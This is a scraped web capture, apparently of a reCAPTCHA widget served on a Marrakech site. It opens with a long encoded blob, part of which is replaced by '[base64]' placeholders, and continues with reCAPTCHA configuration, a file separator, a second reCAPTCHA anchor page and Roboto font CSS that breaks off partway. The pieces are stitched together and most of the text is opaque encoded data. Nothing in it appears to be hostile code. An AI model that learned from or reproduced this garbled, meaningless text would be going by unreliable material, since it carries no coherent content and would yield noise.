3DhAQew5EZw5JtbsKSGy3ChsOiN8O9wrjDr8Oswo0iS0/Ck1fDqmoTw4ELwrjCo8O/bXnDhcK0AlfDoMKDdMKDVz7CtQhmw5RpwrrCiRYVPcOyGBgowpQja8OYwpLDkx/DikLDtQPCucOCwo/[base64]/DlcO2NsO8IcOawqI2XVduccKBw57Cj8KnVsOxBw9hNMO/w5pEw67DjnJGw4TDm8OFwr4Jwpt1woTCqCDDqB/DoBnDssOkbsKbVxd9wpzDnHnDkQQpUF7DnCPCs8O7wp3Di8OcBU4/woTDi8KZbkzCiMObw5dOw41qQMKha8O8D8Kqwpd2eMO8wrZYw6zDhhRDD283UMOHwphPKMOcGBoYHwMtUsKpMsO2w6s6wqAWwqN/[base64]/[base64]/[base64]/Dkw0jw4sGI8O0wrPDkcKkw6nDlR7DmQggF8KpUhdqwpTDtsK9TMOqw4RRw5JowpbCk1rDlcORRcO8WlZSwoYew4YVa2sdwqxTw5PCsDoqw7F2csKRwp3DoMOcwrJpe8O8YSNSw4UFVcOew5HDozTDqX0PGCtkwqQPwpvDpsKvw4/[base64]/CrsO4ecOlHsK2w5LDv8OCI8Oow5NfIMOZFUzCnQw2w4s8B8ONdMKRX0szw6cMO8KOEU/Dj8KJDyXDn8KhLMOSVG3CmWlxGgfCuhnColkYL8OyZkp4w5zDlxDCv8O/w7A0w79jwofDg8OXw4dFfWnDpMOuworDpkXDscKHeMKpw7fDkVzCskbDksOdw4/DlCh0QsK9DC/DvijDuMOPwofCuxQwKkLClnPCr8O+NsKIwr/[base64]/wo7DkMO5bcO4TMKMasOKw6TCumvChFvCqMKSVmskX1PDg298AMKtBz5/BsKYDsK/akwkIwoEccKKw7glw5kvw47Dq8KJFMOXwrEfw4LDhGt1w6RBU8OgwoU7Z0Iww7QWb8OIw7RCIsKlwpDDncOuw5krwo8zwrV6cEA4F8OIw68WEsKHwrnDh8Kgw7IOLMKpWjAtwrtgYMKlw4/CsR1rwo/DhlohwrkFwprDsMOywofChMKMwqDCm00xw5fDsyQ7C33Dh8Kqw7svMVh6C3LCjADCvXdswoliwqPDlnwiwrjCojPDvWPCqcKyeB/DllvDn1ERKxHCsMKIelMOw53DjVbDojPDkVd1w7vDp8ODwqPDvANlw40DfMOGNcODw6/CgcOkd8KESsOXwqHDgcKTDsOuA8OkC8K1woXCrMORw6EfwpbDpCU6wr09wr44wrkWwpjDuD7DnDPDtMOWwpzCmGk3wq7DhsO4ZnYlwprCpG/CkRHCgGPDiGUTwpUIwqlaw4AvF3k0NVYlOMOKGMKAwp5Mw6nDsFRXI2Ypw5nCs8KjacO3WRc3wovDi8Kbw4HDvsOYwpkkw47DuMOBAsK4w4zChsOhTA8Iw4jCpFHCnxvCjRDCuTXCmkvCgiIvTj5GwoYbw4HDtmZSwo/Cn8OawqLDt8OCwokVwpweOsOew4F/D19yw4tWMMKwwr5iw4tDHVgDwpUiWTPCksOdFR5LwpvDniTDmMKcwq/CuMOswrvCnsKRQsKMV8K5w6p4LCEYcjrDi8OKE8KORsO0HcKmwqnChRzChB3Ck2N6Zg1rQcKOByPCvSPCmw7ChsOHdsO4NsOZw69Pb1XCo8OJw4rDm8OdHsKfwrIJw6rCmUzClTpwDmxWwobDpMO3w6PCpMK+w7Ehw7NBTsKfCG/Do8Kyw7gxw7XCmVbCrUk3w7vDnX8ZUMKVw5rClGxnwrEQOMKPw7FZISxqWi9Be8KZRnQ1WMObwrUmalFNw69UwqLDvsKHcMOawpHDqD/DusOFEMKFwoVLbMKRw652wogpWcKaZ8O/bT/Cp07DulnCkcKzQMO6wrpUWMKTw6g4Y8OLK8OOZQjCjcObJzXDnHPDjcKVaxDCtBl7woM0woTCpcO4GwrCoMKZwpp1wqXCvW/Dp2XCisKkE1AlQ8KBfMKowqbDpsKQRcO1dTdZPysNw7LCmW3CgMOjwrHCnsOXbMKIJifClB9DwpzCusOswoTDhMOqORrCnX8ZwpfCtMOdw4VSYyXCkhR3wrF4wqfDmh5JBsOJeCPDvcKywpZdaFJ7MMK5w4sNw5LCiMOMwpkEwpzDgiE6w6phFsOIfMOwwrNow4/[base64]/DmjPClCfDmMKaw5dSwpHCnB3DtsOUw7wZDcOQflrDocK4w79sIMKaHsKGwo5Xw6A7KsOxwolnw68lDAjCngMSwr5WURDCrypYGi3CgQ/[base64]/Dlj8xecKLdi9bZ8K1fsKSwpwnwogyw5nCssO6w6DCllAZw5nCgHBJSsO7w7smUMKkFUJwRsOYw43ClMOZw4PCviHCrcKKw5bCpEfDh0zCtDrDjsK3IGvCuzHCkT/Crhx4wpMowo50wrbDmT4Ywr7CgnpNw5fDsBXCklLCkRvDusK8w6c0w6jDnMKsGgvDv2/Dnh1dH3jDocOGwpvCv8OiEcKMw7Ykw4fDuj4ww6zCoXhaZMKtw4/Cg8K4NMKUwpsswqDCicO7WsK1wpvCoBfCs8OCPnRiJQpXwpvCqkbCrsKWwqJlwp7Cu8KhwqbCssKAw4ozFB0/[base64]/Ck8Klw4zCoXvDgsOsecKSwp1hKEZwDyorPiRAw6XDncKqfglbw4XCl20zw4FWW8Oxw6PCgMKBw43CsUcYZCsMcylwF3ZPw4jDtwgxKsK3w7IKw7LDnzdwYcOaEcKTRsKbwrXCvsOkWHxCSwbDhX4GN8OTNn/CrAgiwpvDl8OzS8K+w7/Dj2vCn8K5wrUQwoliS8K/[base64]/Djw/Cl8O6EsO0acK1JMOXYcK9T8OHwrITM1HDvXzDtlsXwoBJw5FlZ2xnIcKNB8KSMsOsfsK/c8Oywp/Cj0nCssKgwrAwXcOnKMKTwpEjL8KeQ8O1wrHDvCsWwoYtYjnDn8KFSsOXEMK9wr15w6XCj8OdBhxtXMKbL8KaScKwIg1fMMKBw7HCgh/Dk8OBw6t+EcKMFl86SsOHwpLChMK2TsOXw7MkJMOHw6YDeGnDq0LDh8Oxwoh2WcKsw6hqKA5AwpcsA8OFR8O2w4E5WMKbPxwOwpfCnMKmwrtNw4HDj8KoJHTCvXLClWEXdcKUw5twwrLCm3ljFWAQaH8cwp0uHm9qe8OhCV8yEl/CusOuNMKuwqjDg8OUw7PDkQY7DMKkwoHCmzF1P8Oyw7tTFjDCoDVieG8tw6vDm8O9wr/[base64]/DqcORw7HDgCY0MxMZNi7CkMOsTMKMTzcpwrMUKMOhw5VrFsOCM8OqwpgGMChkwqDDvMOiRhfDnMKIw5B4w6bDksKZw4TDv2jDlsOowpxCP8KaYlTCqcOpw7vDtUFnAsOCwodxwr/Dg0ZPw5LCvcO0w4LDnMKLwp4ew6vCosOawpldAQRRH0g5ZD7CrDx6M2gKeSUOwqIrwp5Ic8Ovw6czPRjDlsOGEcKYwosew4Epw4nCj8K5NA0cc3rDhmZFwpjDixtewoHDscOwE8KVOhHDpcONS17DrmAzf1/DrcK+w7coRMOywoUSw6hqwpRqwpLDu8KvJ8OcwoMvwr0sSMO2f8KZw7jDmMOzLmdaw43CnXY1aWhac8K+chFOwrvCpnbDjxpHYMKxbMO7ThvClW/DkcOcw6XCusONw5h/LH3CnDR4wrpACyJUC8OVOGNkU2DCgT5jY0NgZkZPYBcKAR/[base64]/DlcKswqsJw68Awo/DrCbCkW7CnsOZJcKwVkzCrcKWMRjCvcKPLcOrw5ATw4U6X04Tw4kYGSPDnMKMw5DDvQRcwoFWd8KZMsORN8OCwos+IGlew6fDpsKNBcK6w5/Cr8OkYFJYWMKAw6bDjsKow7HCmMK/[base64]/Dikh6w6DDrcOvw7BXCWzCq8KzVMKsf8O3w6lvQxjDrMKnMwfDpMK3XWZsQsO1w7jCmj7CvcK2w77Dhw3CjxwEw7fDmMKpTMKYw5nCgcKfw7XCnWfDogsjEcOFFkHCrGbDkykhPsKbCB8+w7sbLhUIPcO9wqfDpsK8Y8KxwojDu0YLw7IRwo/CiRDDkcKZwq9EwrLDiE7DphnDkEpSe8O/IF7CiC/DkDbCt8ORw6c1wr3CmMOIMX7DoTtYw6dFVcKAMGXDpDM9SmvDlsKJRlJdw7hEw75VwpIiw5VBQcKuN8Oiw4E8woshVcKZVMOZwpEzw7LDvHJ1wp5Lwo/Du8Ojw6HDlDM5w5LCn8OPCMKww4XCj8O2w4Y7ZjceRsO7YMOmDi88wog+K8Oiwq/CtTMFBSXCu8K4wqlTGMKRUH3Dh8KxPEdQwrJZw4rDpE7CjktgIg/ClMOkMcOZwp0GUldbAy99eMKUwrt9AMO3C8KJfW1Mw5/DlcKlwpRcOX/CvgvDv8KdNiZMbcKzFSvCsHXCq28sQSUuw53CqMK/[base64]/[base64]/ClMKpwr/CkcKvJsOSw5bDvsOuw6rCjGvCiXstwqHCu8O+woAXw6Uew6XCrcOgw5IAccO9GsO6YcKAw5LDu1MFQUwjw4bCuHEMwqPCq8OEw6g8K8Onw7t/w5XDoMKcwoZKwoYVPQdRBsKZw7NnwoNHQFvDtcKMPgUcw5cOLWrCicOBw55pfcKYw6PCi0xkwptgw5fDlVXCtH4+w6DDlwNvXVpHXnlQYcOQwqgywr1sW8Oewr9xw514V17DgMKiw6Aaw69mJsKuw4vDozwMw6TDhXPDhgZeNHUGw68OQsKrNMK4w4Qmw5wrKcOiw5/[base64]/Oz3CosOadF4uw7jDjlLDo0bCskQzwoFgwr48wrJHwpjClFnCuhPDhVNXw4EGwrtWw5/DvsOIwqXChcOGQ07Dr8ORGj5Fw6V/wqBJwrROw7UBPHtLw6zDlcKSw7rCg8Kcw4Q/cHIvwoZdUE/CpcO3wqzCqMKgwp8Hw5QlHldJACJzf29cw45VwrTClMKdwo7ChRfDlMK0w4PDqnpkw4taw4dpwo/[base64]/Ds8OMDkrDhMOAeMObAxpeAMKUSzJGRMOGw6A/wobDnVDDlUDCo0VVbmxVSsOSwovDi8KmP3jCvsKcYsO8NcOew7/[base64]/f2l7w6Y9VsK/wrN1w5BTJxYGw6rChAvDgSPCoMO+PsOnXn/[base64]/Ch8OMJG/[base64]/PsKUwqjCpgjDujobwpLCoMKLw5rClXHDpVnDmMOFJcK5GE5mOMK2w4/[base64]/CjGYrNnPDsylJZ8KnOMONJAkTw7RGw4/DhMKHWsORw7zDksOEHMONKcOwRMKZw6nDlEjDiEQCADN7wpbDjcKbMcKgw5zCqcKCFHUjcnNLGsOGbXHDmMO7d1DCnUB0f8OZw6zCu8OCw4plJsO6J8K6w5Y1w5AFOBrCvMKywo3CoMKYU20Yw4oiwoPCucKkcsO5Z8KvV8KtBMK5FWQ2wp87ekIZA23Cp2RVwo/[base64]/DkQldXGRnNcKmw4hgw7Biwoo0w77DonrCiQnCiMKIwo/DmxJlSsKJwpPDtzUZccO7w6zDhcK7w5LDlFzClUxQVsOKB8KDOMKXw4XDs8KhARtUw6TCiMO9UmcpK8KxfzHChUADwpt6fV1paMODQ2/DqnPCqMOGCcOdXybCrHIQccK+XsOQw5PDtHo0ZMOQwrrCgcKmw5/[base64]/DnmHDqcKwD8OueRQRwpc8YwfDgmt4wpdtwrrDl8OnJFfCqE7Dg8KOW8KTbMOIw5M2X8OQGsKudFXCuidBN8OLwp/CiXEzw4vDocKJecKWVsKOMX1aw4tcw65xw61BMD4mRkDCpyHCicOrFA8Rw7nCmcOVwoPCkTtFw4gEwqnDrx3DnSYowqHCgMOcTMOJH8K0w7xIBMKrwo8xwoTCt8K0ShIaZ8OaLMK+w6vDoXohw4sfwp/CnUjCm3RFVcK3w74Rwp0COULDnsK7TBnDolAIO8KzGkLCuWXCuVrChDt2YcOfLsO0w4nCpcKiw7nCv8OzXsKnw6jCunvDvV/[base64]/DlGbDsWk0IjHCpcOOwo5CIcOeIzHDpcKeCXF4wrzDk8KqwojCk1jDq3Vcw4EHaMKXYMKRViUow5zDsB/[base64]/asOhQcKnw7Z5w4/CpcKiw6HCvMKWw7jClHJxdksmMgdtVSVpw7vCocKcP8OodSXCnU7ClcKEwrHCoUXDtcKhwr8qCBvDpxwywr5fJcOawrsHwrB/NEzDr8OdKcOQwqEJQSYGwozCgsOTASjCssOGw7rCh3jDvsK8IF1TwqtUw6kebsOswoZDUUPCrUBlwrMjHcOgXVbCpjjDrhnCpVlYLMK6L8KrV8OXP8OGTcO9w5IqeH8rIyTCg8KtfhLDg8ODw5/[base64]/wrjDinFCwoAnw4lXwog/cBzDtiLDqcKpw6zDrMKHUcKifEZnXTXDisKbQRnDuGYewobCrC5tw6oyFXhHWG98wqfCocKWDzIkwr/CoFZow7YDwqfCoMOfQyzDqcKswrvCr2zDnzFDw4zCnsK7KsKNwrHCscOaw4wYwr4MMcObKcK6PsOXwqfCoMKpw5nDqWvCvRbDkMKoVMK2w5LCkcKaXMOAwrkhZh7CiRfDiEV0wq/[base64]/JsOqG0RSE8KWNMOdwrvDr0zDn8OYOMOsESbCmsK3wqHDqcKvSDXCqcOqXsK1wpVbwrTDmcO4wp7CvcOgai7CjnfCkMKtwrY1w5zCtsKiJihWLH9Ew6rDvhdTdAvCrAo0wo7Dp8KGw6tEPcOdw51Awp9dwoMSFSDCksKKwrd6ccKSw5AHasKnwpF7wr/[base64]/Cj2YyHsK3w6N1w7bCnGjDlcO2I1XDukbDhMODVMOrMsK8woPCjQQWw6Q/wqI2I8KCwq94wq7DknrDgMKFMW3CvQome8O6CmHDnigIGllHRMOuw6zChsOIwoBnBnPDgcO1RRIXw6pBK3LDuVzCs8OATsKhSsONaMKcw7PDiDnDv1nDosKWwr5twosnPsKcw7vCmA3DnhDDinjDq1PDuiXCkF/DgzwhRAbDtCcCYxNdNMOyazTDlcOOwpzDrMKAwphvw5sxwq3CsGTCrlhYesKkKRMLVA/DksO8DAbDlMO0wqnDrhZpIFHCnMKWw6B/fcKqwrY/[base64]/Dom8PwqnCiRAEwrnDkh0qa8OVN240KsKbcMKUGAzDosKVNsOmwpnDlcOYEQxJw654QhRsw5p0w6bClcOqw67DiwjDjsKXw7FwY8O/V2PCoMOpc2VRwr3Ck0TChsOsPMObf31rJRvDtMOGwoTDt1HCuwLDucOqwrUGBsOnwr/CoCfCqXQ0w6FnUcK+wqLCp8O3w53CqMO/PxTDhcOkRjjCuj0DQMKHwrV2JhlifTMrw6IXw5kGQCMgw6/Dm8KkNFrCjTc+F8OMa2/[base64]/C8OlYMOHMRvDtsKbw6vDkydEwqjCtMKWPcOOwoorGsOMwozDpzpWYEYfwpZgfnjDkQhkw7TCkcO/woYVwprCi8KSwofCmsOBMETCpzTCuhHDvcO5wqZabcOHfcKhwpE6OzTCmjTCuXgow6MHCR7Ci8O4w5XDtQsOKyNYwpkbwqN6wqRJNC7CoFXDuFhJwqd6w6ASwpd+w4vDsm7DnMKrwqXDusKodx4jw7fDnijDm8KcwrzDtRbCqkg0eTlPwrXDnQ/DsCJ4LcOqW8Obw7s2EsOlw4rCtcKVHMOJMkhcJgEkZMKod8KzwqNiaGHCmcO+w740KyVfw4ZyUBfCrmLDlHI9w7bDq8KGNAHDlyIJd8OrPMOdw7PDlw19w690w43DiT1lAMK6wq3Ch8OKwrXDnsOnw6xnPMOgw5gCw6/[base64]/Cl8OyworCsgzDnz1pw7rDoFkiw7hGw5fCuMOuKj/Cp8O9w4EEwqfCvTY3fwrDiXXDu8KzwqjCrcKZMMOpwqZUEMKfw5/Ci8KjGSbCk3LDrjB+wq3CgDzDocKLWWpFCBzCqsOEacOhIAbCtnfCoMOkwpwMwpXCogzDuXN0w6HDuXzCsTfDmMOvX8KRwo/CgG8VKDLDtWgGM8O8YcOSZQcoBjrDs0wdXUvCjTg5w7Fzwo3CmsOZZ8Ovw4HCoMOcwpTCnERfcMKKRk/[base64]/CnsORwpIqwqjDmhjDnsOIwrABw64tw4ktQjPDvnoKwprCuG/DgsOVCMKYwr1kwqbDocKXO8OKesO6w5xpVGzDoQRNLMOpY8OVMcO6w6sCDH7DgMOTTcK3w7zDlMObwpkrGSRdw7zCucOZCcO+wo0wR1jCpALChcOdZMOzBUQZw6bDp8Kjw4w9R8Ovwq1MLcK1w7tMP8K/w5RGUMKEQDczwpZlw4XCkcKEwoXCm8KuCsOWwofCnFp6w7vCiW/CssKUesOtEsODwos5C8K/A8K5w5sFZMOVw5PDgcKPVEIFw5ZwCMOLwohMw5h0wrTDiSfCnHTCgsKTw6s\\u003d\x22],null,[\x22conf\x22,null,\x226LdtfSATAAAAAJ2q7wS4mGLZJpbtm_Zq9Xzqvq7H\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,1,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://vivre-marrakech.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22P0saClzr+JSglFIP3F9YIu7rgvFHg+G5GVAGG+VZmzE\\u003d\x22,0,0,null,1,1768353372225,0,0,[68,236],null,[39,119,125,242,149],\x22RC-dfRs6lPtba9y2Q\x22,null,null,null,null,null,\x220dAFcWeA4dNKGbF9G01VeJ1rwKdb96z9VB2P0f0QLWXbvg6_eb0u04YltWVJrw2P-DkuAELXzFckzfWoXeD-thTat5Xw5MhwuyaQ\x22,1768436172056]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdtfSATAAAAAJ2q7wS4mGLZJpbtm_Zq9Xzqvq7H&co=aHR0cHM6Ly92aXZyZS1tYXJyYWtlY2guY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=d5se2ivpumt3
body_size: 49384
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, 